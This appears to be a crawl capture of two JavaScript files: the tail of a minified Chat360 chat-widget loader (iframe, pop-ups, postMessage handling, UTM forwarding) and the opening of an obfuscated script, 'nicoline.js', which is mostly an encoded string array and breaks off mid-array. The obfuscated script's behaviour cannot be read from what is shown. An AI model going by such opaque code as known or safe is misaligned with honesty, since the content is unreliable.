maximum-scale=1,user-scalable=0"),Q?r.classList.add("notification-visible"):r.classList.remove("notification-visible")})(),(p=document.createElement("iframe")).setAttribute("frameborder","0"),p.setAttribute("allowfullscreen","true"),p.setAttribute("height","100%"),p.setAttribute("width","100%"),p.setAttribute("allow","geolocation;microphone"),p.setAttribute("src","".concat("https://app.chat360.io","/web_bot_clientwidget/?origin=").concat(rt,"&h=").concat(F)),r.appendChild(p),d=void 0!==a.botButtonDelay?Number(a.botButtonDelay):1,void 0!==a.widget_rectangular_dialog&&a.widget_rectangular_dialog?c.innerHTML+=lt(a,"rectangular-widget-icon"):c.innerHTML+=lt(a),(Y()?a.hideOnMobile:a.hideOnDesktop)?U(new Error("Bot is not allowed on current device")):(document.body.appendChild(r),document.body.appendChild(c),document.body.appendChild(w)),h=function(t){var e=null,n=z('\n            <img class="chat360__popup-container-img" src="'.concat(t,'" alt="preview" />\n            <div class="chat360__popup-media-btn-container" >\n              <a target="_blank" rel="noopener" href="').concat(t,'" download class="chat360__popup-action-btn">\n              <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="100%" width="100%" xmlns="http://www.w3.org/2000/svg"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="7 10 12 15 17 10"></polyline><line x1="12" y1="15" x2="12" y2="3"></line></svg>\n              </a>\n              <button class="chat360__popup-action-btn chat360__popup-action-btn-close">\n              <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="100%" width="100%" xmlns="http://www.w3.org/2000/svg"><path d="M563.8 512l262.5-312.9c4.4-5.2.7-13.1-6.1-13.1h-79.8c-4.7 0-9.2 2.1-12.3 5.7L511.6 449.8 295.1 191.7c-3-3.6-7.5-5.7-12.3-5.7H203c-6.8 0-10.5 7.9-6.1 13.1L459.4 512 196.9 824.9A7.95 7.95 0 0 0 203 838h79.8c4.7 0 9.2-2.1 12.3-5.7l216.5-258.1 216.5 258.1c3 3.6 7.5 5.7 12.3 5.7h79.8c6.8 0 10.5-7.9 6.1-13.1L563.8 512z"></path></svg></button>\n            </div>\n            '),{onClose:function(){return e&&e.dispose()}});(nt?Promise.resolve():ct.e(874).then(ct.t.bind(ct,874,23))).then(function(t){t=(nt=nt||t.default)(n.querySelector(".chat360__popup-container-img"),{maxZoom:2,minZoom:.5,bounds:!0}),e=t}).catch(function(t){return console.log(t)}).finally(function(){n.querySelector(".chat360__popup-action-btn-close").addEventListener("click",function(){n.parentElement.removeChild(n),e&&e.dispose()})})},u=function(){c=pt().mark(function t(e,n,a){var o,i,r,c,l,s,d;return pt().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:d=function(t){return t()},r=function(){p.contentWindow.postMessage({type:"ZOOM_OUT_PDF",pdfId:o},"*")},i=function(){p.contentWindow.postMessage({type:"ZOOM_IN_PDF",pdfId:o},"*")},o=a.pdfId,l=document.querySelector("#chat360__canvas_container"),(c=l?l.closest(".chat360__popup"):z('\n              <div id="chat360__canvas_container" style="width:100%;height:calc(100% - 48px);display:block;overflow:auto; position:relative;background-color:white"></div>\n              <div class="chat360__popup-media-btn-container" >\n                '.concat(n?"":'\n                <a target="_blank" rel="noopener" href="'.concat(e,'" download class="chat360__popup-action-btn">\n                  <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="100%" width="100%" xmlns="http://www.w3.org/2000/svg"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="7 10 12 15 17 10"></polyline><line x1="12" y1="15" x2="12" y2="3"></line></svg>\n                </a>\n                '),'\n                <button class="chat360__popup-action-btn chat360__popup-action-btn-close">\n                  <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="100%" width="100%" xmlns="http://www.w3.org/2000/svg"><path d="M563.8 512l262.5-312.9c4.4-5.2.7-13.1-6.1-13.1h-79.8c-4.7 0-9.2-2.1-12.3 5.7L511.6 449.8 295.1 191.7c-3-3.6-7.5-5.7-12.3-5.7H203c-6.8 0-10.5 7.9-6.1 13.1L459.4 512 196.9 824.9A7.95 7.95 0 0 0 203 838h79.8c4.7 0 9.2-2.1 12.3-5.7l216.5-258.1 216.5 258.1c3 3.6 7.5 5.7 12.3 5.7h79.8c6.8 0 10.5-7.9 6.1-13.1L563.8 512z"></path></svg>\n                </button>\n              </div>\n              <div class="chat360__popup-media-btn-container-control" >\n                \n                <button id="chat360__popup-action-btn-plus" class="chat360__popup-action-btn">\n                  <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="100%" width="100%" xmlns="http://www.w3.org/2000/svg"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg>\n                </button>\n                \n                <button id="chat360__popup-action-btn-minus" class="chat360__popup-action-btn">\n                  <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="100%" width="100%" xmlns="http://www.w3.org/2000/svg"><line x1="5" y1="12" x2="19" y2="12"></line></svg>\n                </button>\n              </div>\n             \n              '))).querySelector(".chat360__popup-container").classList.add("chat360__popup-pdf-container"),c.querySelector(".chat360__popup-action-btn-close").addEventListener("click",function(){(c.parentElement||document).removeChild(c)}),l=c.querySelector("#chat360__popup-action-btn-plus"),s=c.querySelector("#chat360__popup-action-btn-minus"),l.removeEventListener("click",i),l.addEventListener("click",i),s.removeEventListener("click",r),s.addEventListener("click",r),d(function(){var o=c.querySelector("#chat360__canvas_container");o.style.padding="20px",o.innerHTML="",a.getPage.forEach(function(t,e){var n=document.createElement("img");n.src=t,n.alt="PDF page ".concat(e+1),n.style.display="block",n.style.margin="0 auto 16px auto",n.style.border="2px solid gray",o.appendChild(n)})});case 16:case"end":return t.stop()}},t)});var c,o=function(){var t=this,r=arguments;return new Promise(function(e,n){var o=c.apply(t,r);function a(t){ht(o,e,n,a,i,"next",t)}function i(t){ht(o,e,n,a,i,"throw",t)}a(void 0)})};return function(t,e,n){return o.apply(this,arguments)}}(),n=document.querySelector(a.widget_button_image?".chat360__btn_image":".chat360__btn"),f=document.querySelector(".chat360__btn-container"),_=document.querySelector(".chat360__btn-close-widget"),b=document.querySelector(".chat360__btn-open-widget"),g=document.querySelector(".chat360__btn-label-container"),w=document.querySelector(".chat360__btn-label"),t=document.querySelector(".chat360__btn-cross"),m=!1,f.style.left=v(20).left,f.style.right=v(20).right,a.widget_size&&(n.style.width="".concat(a.widget_size,"px"),n.style.height="".concat(a.widget_size,"px")),a.widget_label_size&&w&&(w.style.fontSize="".concat(+a.widget_label_size,"px")),void 0!==a.bot_placement_bottom&&(f.style.bottom="".concat(a.bot_placement_bottom,"px")),void 0===a.widget_button_rounded||a.widget_button_rounded||(v=document.querySelectorAll(".chat360__btn"))&&v.forEach(function(t){return t.classList.add("chat360__rectangular")}),w=Y(),"c1689202-ea3b-43e8-b207-9488ccaab581"===F&&(f.style.bottom="58px"),"a61aca99-b493-49de-bb94-bfa267d54d84"===F&&Y()&&(f.style.bottom="80px"),"b088eea6-84f3-437b-a074-81dcb0743db2"===F&&w&&(f.style.bottom="100px"),"7f8eda73-218a-4518-95e1-d32e0a9cf1f6"===F&&(f.style.bottom="100px"),"de84f00d-5ef1-4e35-b9f0-eb163ae09a23"===F&&w&&(f.style.bottom="120px"),["737333bf-0b3f-4f4a-9c9c-907a4cd971a8","533b6dc4-ce82-4b88-b424-ffb1f0f0943c","3e9b8799-08c1-453d-8358-a8a3db48875d"].includes(F)&&w&&(a.defaultOpen=!1),y=function(t,e){var n;m||(r.classList.remove("chat360__visible"),r.classList.add("chat360__conversation-starter-mode"),r.style.height=e+"px",r.style.width="".concat(a.conversationStarterMaxWidth,"px"),e=a.bot_placement_side,"left"===a.bot_placement?(r.style.left=e+"px",r.style.right="auto"):(r.style.left="auto",r.style.right=e+"px"),r.style.bottom=(e=a.bot_placement_bottom,n=a.widget_size,e=null!=(e=Z(e))?e:20,n=null!=(n=Z(n))?n:60,"".concat(Math.max(0,e+n),"px")))},x=function(t){t?r.classList.add("chat360__minimize"):r.classList.remove("chat360__minimize"),r.classList.add("chat360__transition")},k=function(){m||(r.style.removeProperty("width"),r.style.removeProperty("height"),r.classList.remove("chat360__visible"),r.classList.remove("chat360__conversation-starter-mode"),r.style.display="block")},L=function(t,e,n){l&&clearTimeout(l),t&&a.defaultOpen&&ut.setItem(R,!0),t?(r.removeAttribute("style"),r.classList.remove("chat360__conversation-starter-mode"),r.classList.add("chat360__visible"),null!=a&&a.previewResize&&(r.style.maxHeight=a.preview_height+"px",r.style.height=a.preview_height+"px",r.style.width=a.preview_width+"px"),Q=!1,r.classList.remove("notification-visible"),_&&_.classList.add("chat360__btn-widget-visible"),b&&b.classList.remove("chat360__btn-widget-visible"),g&&g.classList.add("chat360__btn-label-hidden"),a.keep_last_visibility&&ft.setItem(X,!0),$&&$(new _t("open",{trigger:e}))):(r.style.height="0px",r.classList.remove("chat360__visible"),f&&f.classList.add("chat360__btn-visible"),_&&_.classList.remove("chat360__btn-widget-visible"),b&&b.classList.add("chat360__btn-widget-visible"),g&&g.classList.remove("chat360__btn-label-hidden"),ft.removeItem(X),K&&K(new _t("close",{trigger:e}))),r.classList.remove("chat360__transition"),m=t,p.contentWindow.postMessage({type:"TOGGLE_CHATBOX_VISIBILITY",visible:t,popupType:n},"*")},C=function(t,e){L(!0,t,e),f.style.animation="none",et=!0},O=function(t){var e;window.localStorage&&(e=window.localStorage.getItem(t))&&(ut.setItem(t,e),window.localStorage.removeItem(t))},E=function(t){L(!1,t)},S=function(t,e){e?n.classList.add("chat360__visible"):(m&&E(t),n.classList.remove("chat360__visible"))},j=function(t){m&&E(t),ut.clear()},T=function(){Q=!1,r.classList.remove("notification-visible"),s()},I=function(){var t,e,n;i&&0<i.length&&(t=window.location.href,e="/"===(t=Y()?t.split("?")[0]:t)[t.length-1]?t.slice(0,-1):t,(n=i.filter(function(t){return(t&&t.url&&"/"===t.url[t.url.length-1]?t.url.slice(0,-1):t.url)==e}))&&0<n.length&&setTimeout(function(){var t;m||(t=n[0],Q=!0,r.classList.add("notification-visible"),s(),p.contentWindow.postMessage({type:"GET_NOTICIATIONDATA",notificationData:t},"*"))},n[0]&&1e3*n[0].notificationDelay))},A=function(){f.classList.add("label-hidden"),f.classList.remove("label-visible"),g&&(g.style.opacity="0")},N=function(){f.classList.remove("label-hidden"),f.classList.add("label-visible"),g&&(g.style.opacity="1")},M=function(t){var e=f.querySelector(".chat360__btn__unread_count");t?(e||(e=document.createElement("span")).classList.add("chat360__btn__unread_count"),e.textContent=t,f.appendChild(e),document.title="(".concat(t,") New Message!")):e&&(e.parentElement.removeChild(e),document.title=V),ut.setItem(J,t)},B=function(t){var e;!t||!(t.clientY<=0||t.clientX<=0||t.clientX>=window.innerWidth||t.clientY>=window.innerHeight)||(t=t.relatedTarget||t.toElement)&&"HTML"!==t.nodeName||(a.open_on_leave&&!m&&C("bot","leave"),a.show_exit_popup&&!ot&&(ot=!0,(e=z('\n            <div class="chat360__popup-container-pd" >\n              <div class=\'chat360__popup-close\'></div>\n              <svg class="" style="height: 100%;position: absolute;top: 0px;left: 0px;z-index: 0;border-radius:20px;" data-name="wave" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 390.25 373.75"><defs></defs><title>cbimage</title><path style="fill: rgb(140, 125, 216); opacity: 0.364;" class="wave-path" d="M0,0H123.21S78.08,119.5,224.35,129.28c0,0,48-2,48.64,52.07,0,2.78.14,12.52.14,12.52-.46,10.93-4.46,41.88,2.63,70.54,15,60.8,93.83,100.38,114.25,109.27.31.14.34,0,0,0H0Z" transform="translate(0 0)"></path></svg>\n              <div class=\'chat360__popup-container-content\'>\n                '.concat(a.show_exit_popup_custom&&a.show_exit_popup_custom_html?a.show_exit_popup_custom_html:'\n                <div style="display: flex;flex-direction: column;justify-content: center;align-items: center;">\n                  <h1 style="max-width: 70%;font-family: \'Open Sans\', sans-serif;text-align: center;color: rgb(31, 41, 55);">Convert visitors into customers with Chat360\'s exit intent feature</h1>\n                  <button style="padding: 10px 20px;font-family: \'Open Sans\', sans-serif;cursor: pointer;background-color: #327acc;border: none;color: #fff;font-weight: 600;text-transform: uppercase;border-radius: 6px;font-size: 20px;">Register now</button>\n                </div>\n              </div>\n            </div>\n              '))).querySelector(".chat360__popup-close").addEventListener("click",function(){e.parentElement.removeChild(e)})))},q=function(){f.addEventListener("click",function(){(m?E:C)("click")}),window.addEventListener("mouseout",B),c.style.background=e[1],c.style.pointerEvents="all",c.classList.add("chat360__visible"),f.classList.add("chat360__btn-visible"),t=(t=window.location.search).slice(t.indexOf("?")+1).split("&"),n={},t.map(function(t){var e=(t=t.split("="))[0],t=t[1];n[e]=t&&window.decodeURIComponent(t)});var n,t=n;ft.getItem(X)||"1"===t.chatbox_open?C("bot"):!a.defaultOpen||"every_visitor"!==a.defaultOpenType&&ut.getItem(R)||a.openOnDesktopOnly&&Y()||(+a.defaultOpenDelay?l=setTimeout(C.bind(null,"bot"),1e3*+a.defaultOpenDelay):C("bot")),a.open_on_timeout&&a.open_on_timeout_time&&setTimeout(function(){m||C("bot","timeout")},1e3*Number(a.open_on_timeout_time)),I(),M(+ut.getItem(J)),window.openChat360Bot=C.bind(null,"owner"),window.closeChat360Bot=E.bind(null,"owner"),window.toggleChat360BotVisibility=S.bind(null,"owner"),window.resetChat360Bot=j.bind(null,"owner"),W({openBot:C.bind(null,"owner"),closeBot:E.bind(null,"owner"),toggleVisibility:S.bind(null,"owner"),resetChatbox:j.bind(null,"owner")})},D=function(){var n={};return Object.entries(window.Chat360Settings||{}).forEach(function(t){var e=(t=dt(t,2))[0];null===(t=t[1])||Array.isArray(t)||(n[e]=t)}),n},window.addEventListener("message",function(t){if(t.origin==="".concat("https://app.chat360.io")&&"LOCALSTORE_IFRAM"===t.data.type)switch(t.data.action){case"remove":ut.removeItem(t.data.key);break;case"toggleChatbox":L(!m,"click");break;case"hideNotificationBox":T();break;case"get":O(t.data.key);var e,n=(n=ut.getItem(t.data.key))&&JSON.parse(n);p.contentWindow.postMessage((st(e={},t.data.key,n),st(e,"type","GET_LOCALDATA"),e),"*");break;case"chat360BotInit":setTimeout(function(){return q()},1e3*d),p.contentWindow.postMessage({type:"BOT_INFO",config:Object.assign({},o,{origin:window.location.origin}),isMobile:Y(),additionalVariables:D()},"*");break;case"getUtm":p.contentWindow.postMessage({utmData:window.location.search.substring(1),parent_url:window.location.origin,subdomain_url:window.location.href,type:"GET_UTM"},"*");break;case"set":ut.setItem(t.data.key,t.data.val),p.contentWindow.postMessage({isSuccessful:!0,type:"SET_LOCALDATA"},"*");break;case"mediaView":h(t.data.mediaUrl);break;case"pdfView":u(t.data.mediaUrl,t.data.disableDownload,t.data.op);break;case"unread_message_count":M(t.data.count);break;case"showConversationStarter":y(t.data.width,t.data.height);break;case"closeConversationStarter":k();break;case"chat360Minimize":x(t.data.minimize);break;default:return}},!1),window.addEventListener("scroll",function(){a.hideWhileScrolling&&(tt<window.scrollY?A():et&&N()),tt=window.scrollY}),window.addEventListener("resize",function(){s()}),t&&t.addEventListener("click",function(t){t.stopPropagation(),A(),et=!1}),a.tracking&&a.tracking.google_analytics&&(G=it,P="",window.ga&&window.ga(function(){window.ga.getByName("chat360_bot")&&(P="chat360_bot.")}),window.addEventListener("message",function(t){t.origin==="https://".concat(G)&&"CHAT360___G___EVENT"===t.data.type&&window.ga&&window.ga(P+"send","event",t.data.category,t.data.action,t.data.label)},!1)),a.tracking&&a.tracking.gtm_container_id&&(H=it,window.addEventListener("message",function(t){t.origin==="https://".concat(H)&&"CHAT360___GTM___EVENT"===t.data.type&&window.dataLayer&&window.dataLayer.push(t.data.layer)},!1)))}).catch(function(t){t.message.includes("appendChild")?setTimeout(function(){return e(F)},1e3):U(t)})})}}})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nicoline.js
body_size: 219032
content:
var _0x2350359c=['AflcSdpdPW','sCkcmI/cMW','rWBcVwT/','W5CMew5J','W6hcHCo5vtC','W4m/aMj7','WRlcRKDOWRK','mWO6WOxdJq','wgtcImo0WPm','oXuOWOtdLW','W6XjW7jVBW','BetcHI3dLa','WPrJW4O/Ba','WRZdHrzBEq','WPtcHCopWOKW','FmkBispcIq','WRzDW7fkrW','WO1zW6ldQSkz','WPjiW45zxa','xmo2W4VdPGK','oxpcOSoosG','W4FdGebKWOW','WQvlwSkBW48','WOVdPtVdLSo1','WRlcLtFcRw4','o8kPW7xdM8kq','qSocWO83WRO','W7tcNCoLyaG','aHtdTWHu','W7VcMcbyWRS','W55fWPLKWPS','prmQWPddHa','W6lcVYqJmG','WOVdPXr4wG','WPBdOXxdTSo1','hmkjW53dMCkh','WPPkW5hcUCkW','WQaqW5mqWRW','tCkCW6pdQ3O','WQbQW71+BG','W7FdIgvfWPC','W4JcRY5Fwq','WPKNW4yKWRa','W5NcMCoICCov','WQjlrSklW4e','W4JcJ8o2zmoF','rLRdMSotW6O','WRHMW7JcL8og','W6ZcQLK7wW','WQ7cJCo1dmoF','W51CWRddM3G','CmoaWRycWRG','ghCTWO5U','WRzWWQzhna','sXJcUIddNG','W4hdPKrsWPm','WO91W4KGAW','wmovW6xdRmo0','sK4jl8oD','DeVcQZBdVG','W4tcQmkiACoS','WQm2urNdQq','cHC/WPxdLq','WR1JW7meyW','nNOqW4mP','WRtcG0nEWRC','ahhdKcr3','W5tcKSoPymoD','WQBcQqxcPuS','usRdHG/dQq','WRzpW7JdOmoH','ovGVWRnn','DmkiW7VdUK4','qmkLWRTOgW','WOe2ttpdVq','pSovW5hdGYy','WOD0WRGiWOe','kmoSgvWO','cCkSW5dcMCkB','lL3dRmodW4O','W7FdRG1RWQa','dwhcP1pcLW','zmouWRuxWQi','BGdcSCopWQO','W4a1aNDZ','WP7cOCk1cSof','WRTsWQaCWOK','WQ7cVW3cOvW','sx7cHSoIWO8','zmomqCkUW4m','WPdcNCk8jSoP','B0ZdNmkLW5W','WPZcSvDiWOe','FCoavCkOW4C','WO/dJqbEWR4','WQjtW5pdUSkd','oN/cUCoiqa','WPrMWQHLaW','WOf9WRGuWOG','fmk9W7VdUCkx','mmozW5JdLZi','WQfskKzu','WObRW5VdNmkh','W6pcMLq+WO8','f8kYW6ZdPCkg','WPrXWQD2dq','C2hcVSoJWPq','WObcWR1Jea','W40ZbxXJ','o8ofW4hdJJ4','jmoXWRVcQWe','W5tcUZHxuG','W4PzWPLMWPy','DttcRgTO','FwGjmCkQ','WPzNW4y3CW','WOTtW5FcU8k8','W41DW7ZdHh0','W5hcT8oQvbe','W4f3W7ldHvy','zWNdKWtdOa','WRCtW4BdMCkC','WPT8WQnIaG','iu/dSHRdUG','WOe+xItdUW','e8k4W6RdUCkC','WP9PAmkjW4q','s8oWlCkBW44','W5tcS8opACov','W7RdKvXTWOu','WPTpW4fkqW','feldOYBdRq','W5XKW47dHNG','W67dSqrIWQ0','zSklW6ddOu8','nSolW4hdLZe','BqNdMWNdVq','WOiOrd3dUq','WQNcSa3cO0K','WOJdUmoLxq8','WQqzWQy4WPC','W5iOcwn0','W5rwW6hdHwy','W7Kza0Tc','BfBcVIJdSG','WQRdJHDSwa','ASojWRmvWQS','p8omW4RdGJS','W73dMxpcQSkS','h17dPcXA','zbZcUIZdPG','FLddOJba','mmolW4BdKJO','WRjBvCkDWR4','WRSXWRaNWRa','AuSnnSk3','BHZdKbtdVq','WQBdIwmxvG','f8orW5tdOcG','W4vFW63dLNu','W5WSgwX1','WR5rxmkoW4a','tXZcRMfO','W4XtWRpdHxK','W5lcUYLnvG','oNyFW5vF','WQFcQGFcSuK','WPZcMs9sWPO','WRxcPSkEeCoS','fSkUW7dcMSk1','gv/dUdVdUG','W5tcPJLztq','W5HBW4BdHve','jexcINdcKW','WQVdJG56qa','WQnsW6xdSSky','WPnwW49ErW','w8o/W43dPmo7','W5S6du9v','AG7dGb7dRG','WP5sW4RcQCkX','W5FcUwyAua','t8k0WQH4bq','W6BdUqbjWOW','amoJCCkzW6C','lhRcVmotxa','CCkgodtdSq','WOVdT8opWQuk','WRxcOSkwfmoV','BCkxncNcJa','CCkpW7ldOfS','WQldHhvZFG','saxcSM56','W5iMgxf5','WRjPW5uKtq','W7ldUGrRWRa','ee7cQuRcLa','WRjgW7hcS8kp','WQzoWP5VW7q','WO95W4y0DG','W7XoWOvKWQK','W5HpWRpdHNC','W5NcMCoVvaK','WRj7W4asaq','W4PcW6ddNhm','ECozWQOEWRW','zWJdMWpdSa','W48Vch9S','hCkUW7xdRSkl','W4TnW6/dIxm','tN3cMmoOWP8','WQLKW4hdT8kl','ELVcQsddTq','WOr7sSkRW7m','i8oyW5FdIdK','W5lcPJ1cuq','BKVcVtddUq','nLntWPjK','trRcUgXX','B3RdK0VdMG','W57dJLn/WOi','WRDEW6NcNSkw','W63dVhFcVCke','F3hdVIxdUa','duNdMYpdIW','sJ3dH2VdTG','oCkJW6ldL8k9','WRdcRaFcOL8','mCovW4pdLcq','W68VWOxdUwu','oMhcRmorxa','WP5OW5eUvW','WPVcT0DlWPS','WRfnxSkoW4i','g8kNW6tdVmku','W4TyW6ZdGNS','huCpWQLl','W5RdL2bIWPC','WRLCt8kbW5y','W7lcU8oTq8ou','WR3cUSoirCoa','WQJdP8k7WQ8G','W69DWQWCWPa','cmkYW5ZdTmkW','jmonW47dKIK','DmoaW4hdQSou','mcqTW6/dIa','W7pcMZ93uW','W7ldU8oav8o5','W6HGWPBdGvC','WQXQW5pdSmkz','WOldT3NcR8k0','WPvqW5xcRmkK','WRZdUrZdNCo6','khysWPu8','wwxcHmo6WO4','W5TPWRpdK2i','lSoSdvm6','tmo/W5ZdSCoV','W5NcNvS0AG','cmoibt09','m0lcO3dcMa','WQ7dUSkLWRSN','W6G0WPL3WO4','WO48xcBdOq','F8kaW63dUfW','k0VcNXhdIW','W4BdHXr6wa','WQP+W5RdSCkb','W5/dPbTxWPC','W4WFd0PB','WOVdUCkQWQy4','q8kJWQjRbW','F8kbW6xdQ0W','WPtcOLf9WPC','dwFcN0tcUa','WPC/vstdOq','W5pdKGzoWRK','W6pcLCoLuCoe','WPFdVbZcRmkj','WPXwWRGFWRC','W6RdTvJcMmk8','W7/cUhDSWO0','WPzWWQ4mWP8','W53cPMCzxW','WROkWR4Zua','W5ZcQJ1lwa','W5nAW7NdI3y','W640vZhdTG','zmkqlINcNG','W5u7fMr/','W59NW47dJNa','W63dVaTVWRy','WPe1sIZdPG','gMNdHsjZ','WRL3W5RdSSkg','W5ZcRs5iuG','W7VcHSkpumo4','rCkOWRr7aG','rSk+WQ5Taa','c0tdTshdOa','wSkoWR9Xnq','WQddMrjXuG','W6yhutru','WPrYW57cGSkl','b8kIW7JdV8kl','WOP8WQOFda','WQbNW7OWwq','EaRdMGFdOa','W77cH8oaEt0','adXwWOJdLa','W7Ogrt9e','nSoDW4tdIt8','AmkbncRcHq','WQ4isqldPG','WQxdLwTPWO0','W78tud5v','l18NWR5w','W7RcMmoIEra','F8ofvSk8W50','W6JdTx7cTSkl','WQn3W7u1sa','WPfyWOenW74','W6FdPq15WQO','W4RcUZXwtG','xmoRWRmGWRm','DCkYW73dGuC','WPyJCJVdHG','WOf4WRGrWO8','kaq2WOxdIa','W7PVqv10','WQRcS3zlqG','W73cGmoRCHW','BvGpk8k2','WQhdUZRdPmod','rmoIW4pdU8oH','rSoPfsGI','FtBcIfL0','BSkHWR9hnq','yCkiWOblaG','ySozWRuMWQe','xmo2W4NdGsa','W5etlxDZ','x8oIW43dSmoX','WQ/cVCkDaSo7','pHiXWPhdKW','W7K/f2j9','DeOji8k8','W5xcRZTBwq','WOJdSbxdRSoY','WQzxWRXXnq','WPVdQSkmWPuN','WRZcPGZcLK4','WPjeW4xcSmkQ','nCokW43dRWG','W6xdM35bWOq','s8k1WQbQaG','WRXNW5ldSSkA','WRfsrSkCW4q','u8oxofuR','W4v9WOBdHx0','W4pcHaqJxG','t8k1fqdcRW','AG/dNWFdHa','rSknpwun','EflcOcFdUW','WPr8i8k6W6O','h8kQW7ldS8kt','bqmDWQVdOG','WRtcTb7cS1m','c1tcNmkRDG','DmkvW6hdPuW','WPLFW4JcUSk5','WOzKW5mXsq','WR3cVmkieCoQ','WPZcQwdcPeG','preQWOFdKq','lmkvWPhdTmka','r8k/WRfGhG','h8o5j0io','WOugW4aKWQe','W499W6BdVxi','W53dRCoIBCov','WRVcMevLWPK','W65XW7/dIuC','pmkcWP/dGCkk','FLBcSsJdPG','WROoW4fuiq','DsldUr3dGq','W4BcOMiixa','pH8HWOpdKG','EfyikCkX','W5/cOhChuW','CLJcUZddTG','WPbKW7DHnG','m0JcV8oMta','c2VcV1hcKW','CmkJW7pdNCkX','mCkTWPhdGSkq','WP5YW588Ea','WOvUWRqmWOG','nuu/WRfe','WObyWOeyWPu','W7/cMfTOWRK','W5RcMSoKDCol','WOddSXJdPCo3','W7qmrsTg','WOxcTfrcWPy','thtdQ8ozW4i','tMJcKmoSWO4','urxcQNP2','WPGLxdpdVq','WP/cLMnpWP8','WQpcRvS8WPu','W6tdOYrAWRm','tmkPymkkW5O','tMRdTComW4C','cv/dVJJdPW','WPDaW49kxW','ESoTBCk7WRi','iM/cIs/cGW','W5PwW7pdNxS','cSkQW7pdU8kC','jryTWPJdHW','u3ZdK0VdUa','Bmoxtmk0W4O','yCoksmkIW4e','ECkdWPXhnG','W4veW5VdN1y','uG/cIfDv','vYdcGvTQ','WOfuW5riEW','WQ7dNaXWuW','WOWQscRdTq','W5/dQ3beWOe','W5jvWOjUWPK','WQ10WQP9ca','b23dRJzx','tSo8W5ZdQSoL','m8oIev4P','BH7dHGNdOW','bSkUW6xdS8kf','b8k7W7JdVSkA','W5G2fwTH','iLaOWR9v','WQNdIW9Zsa','WOtcOLveWP4','iwRcOmoNsq','W5DxW7RdLNG','WPqOvJRdVa','W7RcMCoZDrG','WR5sW6BdUmkF','WOidkaldNq','WO17WRynWOW','gSkKW67dUSku','WOxdPXJdO8o6','W4ZdRvjFWOe','WPpdUGbSWPi','WPL7WR4CWPW','zGFdGHxdPq','WQZdTmk0WQqS','rWmsWQldOW','W5/cLLhcTSkX','FmkZmb7dPa','WRZcOGNcRKS','j3JcPCoaxa','WRHLW77cLmk8','gSkgW5dcMCki','WPPJWQenWOC','W7ddVWr4WOG','WRBdP8kPW5Hh','k086WQjm','W53cMmoIC8oz','AflcPdFdQG','WODoW5nzrG','aSkMW7JdHSkC','lLi8WQLu','EfiRx8oD','oNhdKqjJ','bM3dHs9G','WQJdUCkRWQGT','swlcNmoUWO4','W4S5gxzZ','WROhW6KWWPu','WPBdLXZdUSox','W53cU2auwW','WPfNWR4mwq','WO3dRXJdRmoZ','d1xcM8oaDG','WR7cKmk0WOKk','iri1WORdGG','mSoAW5xdTSo9','W4/cH3O/Fa','rMRdHCoXW7a','W5ZdOfXtWPW','W7DFW4dcQh4','WONdTbFdT8o7','W5LoWOPsWQ4','WRRdQWL6CW','g8kLW6NdTCkF','D0VcRsddTa','WOq0sIxdPq','WQOIzqNdSq','W4FdOeDzWOG','W67cTMDfWQe','a1NdLWnX','uMNcNmoPWPa','W5HmW5JcVwu','W6dcGXZcTmkg','WRNcOXtcVLa','W5HBWPPIWO8','ACkKwt3cJq','x8otW6VdJmoK','W5ryWPTOWOi','WQtcUfPSW68','W4XGWR/dQNS','WO0pAqBdUW','hmkYW6NdPmku','y23dVmoPW6O','sxRcV17cNG','emk/W6BdOSkD','omoEW4xdGZm','yCoDWRCkWR8','qSkSWQLSaW','hxpcUIKm','xSk1WPjbmG','WPL4WQ1VgG','W6dcPmoaqCof','W4rEW7VdGx8','lu7cVgdcLW','kSo1hKm+','W5HwWPHDWPK','ugVdUCotW4W','gxhdKcDK','nSogW5ddKa4','W78oxILB','W4v+WOddNuC','pvmUWQbF','WQBcK0vOWO0','WQFcQmkibCoX','W73dTsTAWQy','bxVcPuRcLa','WPbuWPTQgq','l3pcVmodva','w8kUWQXPbG','W5pcIaLQDq','WQveW4ikWRa','WRLFr8kuW5m','WPL1WQy4WPi','W704ut9l','WPb5WRWPWRe','ECoEWQ4zWQ8','W7C1EWTV','WRDUW7hcQ8kp','ivCYWR9j','W4VcMITyWOO','mSoPeeqM','W4zoW6ddN3u','WPmUW4uVWQC','E0hcUsldOa','tSkuW4NdQeC','vgtdVCoaW4q','AvRcQs/dVq','WRhdMXX/qG','ouqXWRjd','W6JdSqnnWPK','WRZcQXZcOKC','W60aqcfF','W4BdVrfssa','WOpcT0bEWP8','WOfCWQfdka','mXu6WOVdGa','WRhcNrBcH2q','egBcRu3cHW','mSoKeNq2','BM0jn8oD','CxtcMIpdGa','yCkHWP1mcG','n1CTWR1w','WPvLW5S8BG','W7VdTwdcV8kn','WP1qW7JdVmoH','WOldPWFdRSo7','uLRcGCoDW5a','B8kcWR1pAW','omomoJ1b','W75oWQLLWP4','ibxcHCoMvq','mWSTWOZdMq','h8kZW6JdR8ke','W5qze3zf','WPjvW5noqa','WRHOW5dcLCot','B8kPWPPQFG','W5JcNdHZjW','WPblW5bbsq','W4PoW7/dGhu','W53dMLXHW7O','WOlcTu1eWP4','W74awJPm','BmkcW7VdOfi','sbJdKI3dVq','WOzrWPK3WQK','BXpdJHFdTq','WRLFWRhcUSkl','W6JdSXX4WR8','WQBcUmkEdSo3','AKGopmkI','eCozW4RdJWK','mfJcQSoQDW','W7hcHhCFiG','W6ZdMWzAW5y','fgpcV1xcKq','rSk0wJJcPG','WORcJSk3f8oz','qSkeWQPGiW','nKaWWRDE','mLW/W